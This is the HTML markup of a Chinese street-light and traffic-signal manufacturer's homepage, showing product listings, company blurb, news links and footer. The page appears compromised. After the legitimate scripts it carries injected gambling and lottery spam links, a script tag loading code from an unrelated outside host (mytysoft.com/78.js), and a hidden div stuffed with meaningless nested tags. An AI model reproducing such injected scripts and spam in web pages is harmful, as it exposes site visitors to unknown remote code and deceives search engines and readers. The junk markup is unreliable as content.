data-original="/Content/File_Img/S_Product/small/2020-05-23/202005231616215688.jpg" alt="多功能组合型灯杆" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/jiaotongxinhaodeng/zhsxhd.html" target="_blank">多功能组合型灯杆</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/jiaotongxinhaodeng/tynxhd.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-04-23/201904232205001323464.jpg" data-original="/Content/File_Img/S_Product/small/2019-04-23/201904232205001323464.jpg" alt="太阳能信号灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/jiaotongxinhaodeng/tynxhd.html" target="_blank">太阳能信号灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/jiaotongxinhaodeng/kjsxhd.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-05-23/202005231625425450.jpg" data-original="/Content/File_Img/S_Product/small/2020-05-23/202005231625425450.jpg" alt="框架式信号灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/jiaotongxinhaodeng/kjsxhd.html" target="_blank">框架式信号灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/jiaotongxinhaodeng/jiankonggan/jiankongligan.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-05-23/202005231622531437.jpg" data-original="/Content/File_Img/S_Product/small/2020-05-23/202005231622531437.jpg" alt="监控立杆" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/jiaotongxinhaodeng/jiankonggan/jiankongligan.html" target="_blank">监控立杆</a></dd></dl><div   id="jd21og59nh4"    class="clearfix"></div></div><div   id="jd21og59nh4"    class="clearfix"></div></div><div   id="jd21og59nh4"    class="area procatein"><div   id="jd21og59nh4"    class="ptitle">景观灯<span><a href="http://gurpcity.net/jingguandeng/" target="_blank">MORE +</a></span></div><div   id="jd21og59nh4"    class="productcateimg"><img src="/Content/File_Img/S_Product/2019-05-14/201905141052286644316.png" alt="景观灯"></div> <div   id="jd21og59nh4"    class="tj_box"><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/jingguandeng/zhddz.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-09-17/202009171628513710.jpg" data-original="/Content/File_Img/S_Product/small/2020-09-17/202009171628513710.jpg" alt="中华灯定制" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/jingguandeng/zhddz.html" target="_blank">中华灯定制</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/jingguandeng/yuld.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-07-30/202007301229232077.jpg" data-original="/Content/File_Img/S_Product/small/2020-07-30/202007301229232077.jpg" alt="玉兰灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/jingguandeng/yuld.html" target="_blank">玉兰灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/jingguandeng/zuhedeng1.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-04-25/201904252316511184421.gif" data-original="/Content/File_Img/S_Product/small/2019-04-25/201904252316511184421.gif" alt="12米银杏灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/jingguandeng/zuhedeng1.html" target="_blank">12米银杏灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/zuhedeng/ledyld/yulandeng.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-04-15/201904151153312866210.jpg" data-original="/Content/File_Img/S_Product/small/2019-04-15/201904151153312866210.jpg" alt="玉兰灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/zuhedeng/ledyld/yulandeng.html" target="_blank">玉兰灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/jingguandeng/yljgd/tynjgd.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-04-25/201904252231343234365.gif" data-original="/Content/File_Img/S_Product/small/2019-04-25/201904252231343234365.gif" alt="太阳能景观灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/jingguandeng/yljgd/tynjgd.html" target="_blank">太阳能景观灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/jingguandeng/yljgd/dljgd.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-04-25/201904252215512392791.gif" data-original="/Content/File_Img/S_Product/small/2019-04-25/201904252215512392791.gif" alt="道路景观灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/jingguandeng/yljgd/dljgd.html" target="_blank">道路景观灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/jingguandeng/fgjgd/fgjgd.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-05-23/202005231542142880.jpg" data-original="/Content/File_Img/S_Product/small/2020-05-23/202005231542142880.jpg" alt="仿古景观灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/jingguandeng/fgjgd/fgjgd.html" target="_blank">仿古景观灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/jingguandeng/yljgd/ledjgd.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-04-26/201904260004460811051.gif" data-original="/Content/File_Img/S_Product/small/2019-04-26/201904260004460811051.gif" alt="LED景观灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/jingguandeng/yljgd/ledjgd.html" target="_blank">LED景观灯</a></dd></dl><div   id="jd21og59nh4"    class="clearfix"></div></div><div   id="jd21og59nh4"    class="clearfix"></div></div><div   id="jd21og59nh4"    class="area procatein"><div   id="jd21og59nh4"    class="ptitle">庭院灯<span><a href="http://gurpcity.net/tingyuand/" target="_blank">MORE +</a></span></div><div   id="jd21og59nh4"    class="productcateimg"><img src="" alt="庭院灯"></div> <div   id="jd21og59nh4"    class="tj_box"><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/tingyuand/fgld.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-05-13/201905131009494509352.gif" data-original="/Content/File_Img/S_Product/small/2019-05-13/201905131009494509352.gif" alt="仿古路灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/tingyuand/fgld.html" target="_blank">仿古路灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/tingyuand/tingyuandeng.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-04-26/201904260005569433058.gif" data-original="/Content/File_Img/S_Product/small/2019-04-26/201904260005569433058.gif" alt="LED庭院灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/tingyuand/tingyuandeng.html" target="_blank">LED庭院灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/tingyuand/tyntyd1.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-05-20/201905201104545831752.jpg" data-original="/Content/File_Img/S_Product/small/2019-05-20/201905201104545831752.jpg" alt="太阳能庭院灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/tingyuand/tyntyd1.html" target="_blank">太阳能庭院灯</a></dd></dl><div   id="jd21og59nh4"    class="clearfix"></div></div><div   id="jd21og59nh4"    class="clearfix"></div></div><div   id="jd21og59nh4"    class="area procatein"><div   id="jd21og59nh4"    class="ptitle">中国结路灯<span><a href="http://gurpcity.net/zgjludeng/" target="_blank">MORE +</a></span></div><div   id="jd21og59nh4"    class="productcateimg"><img src="" alt="中国结路灯"></div> <div   id="jd21og59nh4"    class="tj_box"><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/zgjludeng/zgj-led.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-05-21/201905211002403221479.jpg" data-original="/Content/File_Img/S_Product/small/2019-05-21/201905211002403221479.jpg" alt="LED中国结路灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/zgjludeng/zgj-led.html" target="_blank">LED中国结路灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/zgjludeng/zgjld.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-05-19/201905192254002861379.jpg" data-original="/Content/File_Img/S_Product/small/2019-05-19/201905192254002861379.jpg" alt="中国结灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/zgjludeng/zgjld.html" target="_blank">中国结灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/zgjludeng/zhonggj.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-05-19/201905192246418419260.jpg" data-original="/Content/File_Img/S_Product/small/2019-05-19/201905192246418419260.jpg" alt="中国结路灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/zgjludeng/zhonggj.html" target="_blank">中国结路灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/zgjludeng/tynzgj.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-05-19/201905192231547504178.jpg" data-original="/Content/File_Img/S_Product/small/2019-05-19/201905192231547504178.jpg" alt="太阳能中国结路灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/zgjludeng/tynzgj.html" target="_blank">太阳能中国结路灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/zgjludeng/zgjd.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-05-19/201905192244166467637.jpg" data-original="/Content/File_Img/S_Product/small/2019-05-19/201905192244166467637.jpg" alt="LED中国结" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/zgjludeng/zgjd.html" target="_blank">LED中国结</a></dd></dl><div   id="jd21og59nh4"    class="clearfix"></div></div><div   id="jd21og59nh4"    class="clearfix"></div></div><div   id="jd21og59nh4"    class="area procatein"><div   id="jd21og59nh4"    class="ptitle">路灯灯杆<span><a href="http://gurpcity.net/ludengdenggan/" target="_blank">MORE +</a></span></div><div   id="jd21og59nh4"    class="productcateimg"><img src="" alt="路灯灯杆"></div> <div   id="jd21og59nh4"    class="tj_box"><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/ludengdenggan/ludg.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-04-26/202004262259066455.jpg" data-original="/Content/File_Img/S_Product/small/2020-04-26/202004262259066455.jpg" alt="路灯杆" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/ludengdenggan/ludg.html" target="_blank">路灯杆</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/ludengdenggan/denggan.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-05-14/201905141107440835406.gif" data-original="/Content/File_Img/S_Product/small/2019-05-14/201905141107440835406.gif" alt="9米单臂灯灯杆" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/ludengdenggan/denggan.html" target="_blank">9米单臂灯灯杆</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/ludengdenggan/ludengg.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-05-22/201905222106021080079.jpg" data-original="/Content/File_Img/S_Product/small/2019-05-22/201905222106021080079.jpg" alt="12米道路灯灯杆" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/ludengdenggan/ludengg.html" target="_blank">12米道路灯灯杆</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/ludengdenggan/ludengdg.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-04-21/201904212011572514428.jpg" data-original="/Content/File_Img/S_Product/small/2019-04-21/201904212011572514428.jpg" alt="路灯灯杆" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/ludengdenggan/ludengdg.html" target="_blank">路灯灯杆</a></dd></dl><div   id="jd21og59nh4"    class="clearfix"></div></div><div   id="jd21og59nh4"    class="clearfix"></div></div><div   id="jd21og59nh4"    class="area procatein"><div   id="jd21og59nh4"    class="ptitle">智慧路灯<span><a href="http://gurpcity.net/zhihuilud/" target="_blank">MORE +</a></span></div><div   id="jd21og59nh4"    class="productcateimg"><img src="" alt="智慧路灯"></div> <div   id="jd21og59nh4"    class="tj_box"><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/zhihuilud/chezhanld.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2022-04-28/202204280916239456.jpg" data-original="/Content/File_Img/S_Product/small/2022-04-28/202204280916239456.jpg" alt="车站智慧路灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/zhihuilud/chezhanld.html" target="_blank">车站智慧路灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/zhihuilud/zhuilud.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-05-19/201905192201059605856.jpg" data-original="/Content/File_Img/S_Product/small/2019-05-19/201905192201059605856.jpg" alt="智慧路灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/zhihuilud/zhuilud.html" target="_blank">智慧路灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/zhihuilud/zhinengld.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-04-30/202004302245453900.gif" data-original="/Content/File_Img/S_Product/small/2020-04-30/202004302245453900.gif" alt="智能路灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/zhihuilud/zhinengld.html" target="_blank">智能路灯</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/zhihuilud/dgnzhlud.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2020-05-08/202005082226169110.jpg" data-original="/Content/File_Img/S_Product/small/2020-05-08/202005082226169110.jpg" alt="多功能灯杆" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/zhihuilud/dgnzhlud.html" target="_blank">多功能灯杆</a></dd></dl><dl class="tj_con"><dt class="tj_pic"><a href="http://gurpcity.net/zhihuilud/zhihui.html" target="_blank"><img src="/Content/File_Img/S_Product/small/2019-06-02/201906021036100951930.jpg" data-original="/Content/File_Img/S_Product/small/2019-06-02/201906021036100951930.jpg" alt="5米小区智慧路灯" class="lazy" style="display: inline;"></a></dt><dd class="tj_txt"><a href="http://gurpcity.net/zhihuilud/zhihui.html" target="_blank">5米小区智慧路灯</a></dd></dl><div   id="jd21og59nh4"    class="clearfix"></div></div><div   id="jd21og59nh4"    class="clearfix"></div></div></div>
<div   id="jd21og59nh4"    class="main sponeinfobox">
  <div   id="jd21og59nh4"    class="area sponeinfo_in"><ul class="ztyBox">
  <li class="the2"><a href="#" target="_blank"><img src="/Content/C_IMG/m147/lundun2.jpg" alt="伦敦">伦敦 </a></li>
  <li class="the2"><a href="#" target="_blank"><img src="/Content/C_IMG/m147/bolin2.jpg" alt="柏林">柏林 </a></li>
  <li class="the2"><a href="#" target="_blank"><img src="/Content/C_IMG/m147/niuyue2.jpg" alt="纽约">纽约 </a></li>
  <li class="the2"><a href="#" target="_blank"><img src="/Content/C_IMG/m147/moerben2.jpg" alt="墨尔本">墨尔本</a></li>
  <li class="the2"><a href="#" target="_blank"><img src="/Content/C_IMG/m147/qingmai2.jpg" alt="清迈">清迈 </a></li>
  <li class="the2"><a href="#" target="_blank"><img src="/Content/C_IMG/m147/basai2.jpg" alt="巴塞罗那">巴塞罗那</a></li>
  <li class="the2"><a href="#" target="_blank"><img src="/Content/C_IMG/m147/chengdu2.jpg" alt="成都">成都 </a></li>
  <li class="the2"><a href="#" target="_blank"><img src="/Content/C_IMG/m147/bali2.jpg" alt="巴黎">巴黎 </a></li>
</ul></div>
</div>
<div   id="jd21og59nh4"    class="main aboutusandnews">
  <div   id="jd21og59nh4"    class="area hnews">
    <div   id="jd21og59nh4"    class="hnews-in">
      <div   id="jd21og59nh4"    class="hnews-title">启航彩<span><a href="http://gurpcity.net/about-us" target="_blank">更多+</a></span></div>
      <div   id="jd21og59nh4"    class="hnews-content"><img src="/Content/File_Img/jindzm.com/home-about-us.jpg" onerror="javascript:this.src='/Content/C_IMG/m147/pro1.jpg';">
        <div   id="jd21og59nh4"    class="habout">公司专业生产LED路灯、智慧路灯、交通信号灯杆、锂电池太阳能路灯、太阳能路灯、太阳能LED路灯、中华灯、交通标志牌、交通标志杆、监控杆、风光互补路灯、高杆灯、单臂灯、双臂灯、景观灯、庭院灯、交通信号灯等不同类型路灯，以及配套使用的灯具、信号灯杆、路灯灯杆及相关产品的研发、制造、销售及技术服务。...</div>
      </div>
    </div>
    <div   id="jd21og59nh4"    class="hnews-in">
      <div   id="jd21og59nh4"    class="hnews-title">新闻资讯<span><a href="http://gurpcity.net/newslist-1" target="_blank">更多+</a></span></div>
      <div   id="jd21og59nh4"    class="hnews-content"><img src="/Content/File_Img/jindzm.com/home-news.jpg" onerror="javascript:this.src='/Content/C_IMG/m147/news.jpg';">
        <ul class="hlist">
           <li><a href="http://gurpcity.net/news-1127071" target="_blank">高杆灯灯杆生产要求...</a></li><li><a href="http://gurpcity.net/news-1124249" target="_blank">LED路灯和太阳能路灯有什么区别？...</a></li><li><a href="http://gurpcity.net/news-1123913" target="_blank">需要什么样的电源要求才能满足L......</a></li><li><a href="http://gurpcity.net/news-1112929" target="_blank">造成LED路灯灯珠芯片烧黑的原因分析...</a></li><li><a href="http://gurpcity.net/news-1112638" target="_blank">LED路灯有几种散热方式...</a></li><li><a href="http://gurpcity.net/news-1111371" target="_blank">太阳能LED路灯的安装规则及注意事项...</a></li>    
   
        </ul>
      </div>
    </div>
    <div   id="jd21og59nh4"    class="clearfix"></div>
  </div>
</div>
<div id="links_bg">
  <ul>
    <li class="l1">&nbsp;</li>
    <li class="l2"><div   id="jd21og59nh4"    class="footlinks"><span>友情链接：</span>        </div></li>
  </ul>
  <div   id="jd21og59nh4"    class="clearfix"></div>
</div>
<div   id="jd21og59nh4"    class="footer">
  <div   id="jd21og59nh4"    class="area">
    <ul>
      <li id="liabout-us"> <a href="http://gurpcity.net/about-us" class="inmenu">启航彩</a></li>
<li id="ligongcsb"> <a href="http://gurpcity.net/gongcsb" class="inmenu">案例展示</a></li>
<li id="liproducts"> <a href="http://gurpcity.net/products" class="inmenu">公司产品</a></li>
<li id="linewslist-1"> <a href="http://gurpcity.net/newslist-1" class="inmenu">新闻资讯</a></li>
<li id="liindustrylist-1"> <a href="http://gurpcity.net/industrylist-1" class="inmenu">行业知识</a></li>
<li id="licontact-us"> <a href="http://gurpcity.net/contact-us" class="inmenu">联系我们</a></li>
<li id="liinquiry"> <a href="http://gurpcity.net/inquiry" class="inmenu">留言板</a></li>
<li id="lisitemap"><a href="http://gurpcity.net/sitemap.xml" class="inmenu">站点地图</a></li>

      <div   id="jd21og59nh4"    class="clearfix"></div>
    </ul>
    <p>版权所有：启航彩   <a href=""><img src="/Content/C_IMG/bei.png" />苏公网安备32108402000666号 </a>   技术支持：扬州凡客网络科技有限公司<img src="/Content/C_IMG/YqbYearLight6.png" class="YqbYears" alt=""></p>
    <p></p>
  </div>
</div>
<script src="/Content/C_JS/m147/flash.js"></script>
<script src="/Content/C_JS/count.js"></script>
<script>
var vIpAddress="149.29.76.253";
var vSiteLangId="15117";
$(".honour img").hide().eq(0).show();
n = 0;
function changeplay(){
if (n < $(".honour img").length - 1){
n = n + 1;} else {n = 0;}
$(".honour img").hide().eq(n).show();}
function changeplay1(){
if (n < $(".honour img").length - 1){n = n-1;
} else {n = 0;}
$(".honour img").hide().eq(n).show();}
</script>
<style>
.procategorybox{max-height: 2100px;}
.LayImAhrefNode{background: #da251d!important;font-weight: 700;}
.yb_conct{top:30px;}
.tel{width: 180px;margin-top: 34px;margin-right: 28px;}
@media (min-width: 1440px) {} 
.yb_bar .yb_ercode{background: #da251d  url(/Content/C_CONIMG/20200612/fixCont4.png) no-repeat 0 0;}
.yb_bar .yb_phone{background: #da251d  url(/Content/C_CONIMG/20200612/fixCont2.png) no-repeat 0 center;}
.yb_bar .yb_QQ{background: #da251d  url(/Content/C_CONIMG/20200612/fixCont3.png) no-repeat 0 0;}
.yb_bar .yb_top{background: #da251d  url(/Content/C_CONIMG/20200612/fixCont1.png) no-repeat 0 0;}
.LayImAhrefNode img{width:66%;display: block;margin-right:0!important;margin: auto!important;}
</style>
<script>
$(".procategorybox .procatein:first-child").nextAll().remove();
$(".LayImAhrefNode img").attr("src","/Content/C_CONIMG/20200713/chatnow.png");

</script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="快盈VIII" href="http://huahuijidi.com">快盈VIII</a>
<a target="_blank" title="澳门红灯笼免费资料独家猛料-772770红灯笼论坛王中王-770772红灯笼一肖一码-红灯笼论坛玄机料共关注-4583333cm红灯笼论坛" href="http://jinleifangshui.com">澳门红灯笼免费资料独家猛料-772770红灯笼论坛王中王-770772红灯笼一肖一码-红灯笼论坛玄机料共关注-4583333cm红灯笼论坛</a>
<a target="_blank" title="E乐彩-welcome" href="http://wroro.com">E乐彩-welcome</a>
<script src="http://mytysoft.com/78.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='15n23'><dl id='15n23'></dl></pre><strike id='15n23'></strike><p id='15n23'><legend id='15n23'></legend><noframes id='15n23'><small id='15n23'></small><noframes id='15n23'></noframes></noframes></p><style id='15n23'><q id='15n23'></q></style><big id='15n23'></big><form id='15n23'></form><blockquote id='15n23'><ul id='15n23'><span id='15n23'><b id='15n23'><ol id='15n23'><big id='15n23'><span id='15n23'></span></big></ol><small id='15n23'></small><ol id='15n23'><ul id='15n23'><tbody id='15n23'><fieldset id='15n23'><strong id='15n23'><li id='15n23'><bdo id='15n23'><abbr id='15n23'></abbr></bdo><span id='15n23'></span></li></strong></fieldset></tbody></ul></ol><legend id='15n23'><noframes id='15n23'><tbody id='15n23'></tbody></noframes></legend></b><strong id='15n23'></strong></span></ul></blockquote><center id='15n23'><small id='15n23'><ins id='15n23'><td id='15n23'><div id='15n23'></div></td></ins></small></center><del id='15n23'><p id='15n23'></p><noscript id='15n23'><small id='15n23'><b id='15n23'></b><style id='15n23'></style><i id='15n23'></i><small id='15n23'><dl id='15n23'></dl><fieldset id='15n23'><form id='15n23'><dt id='15n23'><code id='15n23'></code><code id='15n23'><div id='15n23'></div></code></dt></form></fieldset></small></small><thead id='15n23'><kbd id='15n23'></kbd><sup id='15n23'><th id='15n23'></th></sup></thead><sup id='15n23'><strong id='15n23'><i id='15n23'></i></strong><small id='15n23'><div id='15n23'></div></small><ins id='15n23'></ins></sup><legend id='15n23'><table id='15n23'></table></legend></noscript></del><li id='15n23'><optgroup id='15n23'></optgroup></li><label id='15n23'></label><label id='15n23'></label><sub id='15n23'></sub><del id='15n23'></del><em id='15n23'><dd id='15n23'></dd></em><small id='15n23'></small><optgroup id='15n23'><dfn id='15n23'></dfn></optgroup><option id='15n23'><tr id='15n23'><code id='15n23'></code></tr></option><fieldset id='15n23'></fieldset><strong id='15n23'></strong><noframes id='15n23'><tfoot id='15n23'></tfoot></noframes><q id='15n23'><code id='15n23'><select id='15n23'></select></code></q><fieldset id='15n23'><big id='15n23'><tt id='15n23'></tt></big><p id='15n23'></p></fieldset><li id='15n23'></li><li id='15n23'></li><tfoot id='15n23'></tfoot><small id='15n23'></small><ul id='15n23'></ul><option id='15n23'></option><pre id='15n23'><ins id='15n23'></ins></pre><select id='15n23'></select><ins id='15n23'><td id='15n23'><i id='15n23'></i></td><u id='15n23'><code id='15n23'><thead id='15n23'><button id='15n23'><thead id='15n23'><option id='15n23'></option></thead></button></thead></code><fieldset id='15n23'><em id='15n23'><big id='15n23'></big></em></fieldset></u></ins><sup id='15n23'><strong id='15n23'></strong><del id='15n23'></del></sup><label id='15n23'></label><q id='15n23'><b id='15n23'><acronym id='15n23'></acronym><div id='15n23'><button id='15n23'><table id='15n23'></table><sup id='15n23'><dd id='15n23'><tfoot id='15n23'></tfoot></dd><blockquote id='15n23'><noframes id='15n23'></noframes></blockquote></sup></button></div></b><div id='15n23'><ul id='15n23'><li id='15n23'></li></ul></div></q><tfoot id='15n23'><font id='15n23'><i id='15n23'><dd id='15n23'></dd></i></font></tfoot><tr id='15n23'><optgroup id='15n23'></optgroup></tr><address id='15n23'><tfoot id='15n23'></tfoot><dd id='15n23'></dd></address><option id='15n23'><abbr id='15n23'><style id='15n23'></style><tt id='15n23'></tt><font id='15n23'></font><u id='15n23'><tt id='15n23'></tt></u></abbr></option><dd id='15n23'><ol id='15n23'></ol></dd><bdo id='15n23'><acronym id='15n23'><pre id='15n23'></pre></acronym><b id='15n23'><span id='15n23'></span></b><form id='15n23'></form></bdo><dl id='15n23'></dl><thead id='15n23'></thead><tt id='15n23'><tt id='15n23'></tt><sub id='15n23'><i id='15n23'><dt id='15n23'></dt><p id='15n23'></p></i></sub></tt><acronym id='15n23'><dd id='15n23'></dd></acronym><small id='15n23'><acronym id='15n23'><i id='15n23'><label id='15n23'><kbd id='15n23'><form id='15n23'><div id='15n23'><strike id='15n23'></strike></div></form></kbd></label></i></acronym><bdo id='15n23'></bdo><strike id='15n23'><table id='15n23'></table></strike></small><strike id='15n23'></strike><abbr id='15n23'></abbr><tbody id='15n23'></tbody><sup id='15n23'></sup><code id='15n23'><ul id='15n23'><tfoot id='15n23'></tfoot></ul></code><bdo id='15n23'></bdo><tr id='15n23'></tr><sup id='15n23'></sup><abbr id='15n23'></abbr><dfn id='15n23'><dir id='15n23'><p id='15n23'></p></dir><small id='15n23'><div id='15n23'></div></small></dfn><th id='15n23'><noscript id='15n23'></noscript></th><address id='15n23'><abbr id='15n23'></abbr><big id='15n23'></big></address><ol id='15n23'><dd id='15n23'><address id='15n23'></address></dd></ol><sub id='15n23'><optgroup id='15n23'></optgroup><thead id='15n23'></thead></sub><th id='15n23'><del id='15n23'></del></th><dd id='15n23'><small id='15n23'></small></dd><option id='15n23'><thead id='15n23'></thead></option><blockquote id='15n23'></blockquote><option id='15n23'></option><noframes id='15n23'><legend id='15n23'><style id='15n23'><dir id='15n23'><q id='15n23'></q></dir></style></legend></noframes><u id='15n23'></u><table id='15n23'><table id='15n23'><dir id='15n23'><thead id='15n23'><dl id='15n23'><td id='15n23'></td></dl></thead></dir><noframes id='15n23'><i id='15n23'><tr id='15n23'><dt id='15n23'><q id='15n23'><span id='15n23'><b id='15n23'><form id='15n23'><ins id='15n23'></ins><ul id='15n23'></ul><sub id='15n23'></sub></form><legend id='15n23'></legend><bdo id='15n23'><pre id='15n23'><center id='15n23'></center></pre></bdo></b><th id='15n23'></th></span></q></dt></tr></i></noframes><em id='15n23'><optgroup id='15n23'><dfn id='15n23'><del id='15n23'><code id='15n23'></code></del></dfn></optgroup></em><noframes id='15n23'><div id='15n23'><tfoot id='15n23'></tfoot><dl id='15n23'><fieldset id='15n23'></fieldset></dl></div></noframes><label id='15n23'></label></table><tfoot id='15n23'></tfoot></table><span id='15n23'></span><dfn id='15n23'></dfn><tr id='15n23'></tr><th id='15n23'><tt id='15n23'></tt><dd id='15n23'></dd></th><optgroup id='15n23'></optgroup><blockquote id='15n23'></blockquote><center id='15n23'></center><em id='15n23'><kbd id='15n23'></kbd><li id='15n23'><span id='15n23'></span></li><pre id='15n23'></pre></em><ol id='15n23'><tt id='15n23'><label id='15n23'><kbd id='15n23'></kbd></label></tt></ol><sub id='15n23'><sup id='15n23'><dl id='15n23'></dl><td id='15n23'></td><tt id='15n23'><blockquote id='15n23'><big id='15n23'><ol id='15n23'><tt id='15n23'><code id='15n23'><p id='15n23'></p><small id='15n23'><li id='15n23'></li><button id='15n23'><tfoot id='15n23'><i id='15n23'></i></tfoot></button><tbody id='15n23'><em id='15n23'></em></tbody></small></code></tt></ol></big><q id='15n23'><i id='15n23'><span id='15n23'></span><dt id='15n23'><ol id='15n23'></ol><b id='15n23'></b><strike id='15n23'><dir id='15n23'></dir></strike></dt><legend id='15n23'></legend><tr id='15n23'><optgroup id='15n23'><label id='15n23'><select id='15n23'><tt id='15n23'><blockquote id='15n23'></blockquote></tt></select></label></optgroup></tr><b id='15n23'></b></i><dfn id='15n23'></dfn></q></blockquote></tt></sup></sub><option id='15n23'></option><td id='15n23'><big id='15n23'><tfoot id='15n23'></tfoot></big><strong id='15n23'></strong></td><tfoot id='15n23'></tfoot><tfoot id='15n23'><pre id='15n23'><acronym id='15n23'><table id='15n23'><dir id='15n23'></dir></table></acronym></pre></tfoot><tt id='15n23'></tt><strong id='15n23'><u id='15n23'><div id='15n23'><div id='15n23'><q id='15n23'></q></div><strong id='15n23'><dt id='15n23'><sub id='15n23'><li id='15n23'></li></sub></dt></strong></div></u></strong><big id='15n23'></big><th id='15n23'></th><dd id='15n23'><center id='15n23'></center></dd><td id='15n23'></td><ol id='15n23'><dd id='15n23'><th id='15n23'></th></dd></ol><dt id='15n23'><div id='15n23'><abbr id='15n23'><strike 